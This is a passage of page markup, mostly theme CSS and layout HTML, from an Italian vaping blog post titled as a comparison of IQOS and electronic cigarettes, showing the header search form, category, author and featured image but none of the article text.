				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_60 .tdb-search-form{
                    padding: 15px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_60 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Cerca</span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1034" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-270"
                    class="post-270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
position:relative;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: block;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_68 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
display:none !important;
}
}

</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:110px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
padding-top:84px !important;
}
}

</style>
<div class="tdi_69_rand_style td-element-style" ><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_74.tdc-row-content-vert-center,
                    .tdi_74.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-bottom,
                    .tdi_74.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_74{
z-index:1 !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
padding-top:130px !important;
padding-bottom:130px !important;
z-index:1 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
padding-top:110px !important;
padding-bottom:110px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_77 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:20px !important;
padding-left:100px !important;
width:190% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_77 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 3px;
				
					color: #5b89a6 !important;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_77 .tdb-entry-category:hover{
					color: #2a4759 !important;
				}.tdi_77 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-sep{
					font-size: 14px;
				
					color: #90a0af;
				}.tdi_77 .tdb-cat-sep-svg svg,
				.tdi_77 .tdb-cat-sep-svg svg *{
					fill: #90a0af;
				}.tdi_77 .tdb-cat-text{
					color: #90a0af;
				
					margin-right: 10px;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.svapo.blog/category/regole/" ><span class="tdb-cat-bg"></span>Regole</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_78 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
padding-left:100px !important;
width:200% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:30px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:0px !important;
padding-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_78 .tdb-title-text{
					background-color: #2a4759;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Montserrat !important;font-size:56px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}html[class*='ie'] .tdi_78 .tdb-title-text{
				    background: none;
					color: #2a4759;
				}.tdi_78 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_78 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_78{
					text-align: left;
				}.tdi_78 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
position:relative;
}

</style>
<div class="tdi_79_rand_style td-element-style" ><style>
.tdi_79_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:100px !important;
margin-bottom:-150px !important;
margin-left:auto !important;
width:56% !important;
z-index:1 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:30px !important;
margin-bottom:-120px !important;
width:60% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:-100px !important;
width:60% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_81 .tdb-featured-image-bg{
                    background: url('https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1-741x486.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 570px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_81 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_81 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 330px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_83 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_83{
padding-top:25px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
z-index:0 !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:15px !important;
padding-right:10px !important;
padding-bottom:0px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_86{
                    display: inline-block;
                }.tdi_86 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 12px;
                
                    border-radius: 50%;
                }.tdi_86 .tdb-author-by{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-author-name:hover{
					color: #e2687e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 8px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.svapo.blog/author/enrica/" title="Enrica"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png"/><noscript><img alt='' src='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png' srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.svapo.blog/author/enrica/">Enrica</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_87 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87"   >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-left:-2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_87 i{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}.tdi_87{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 i{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
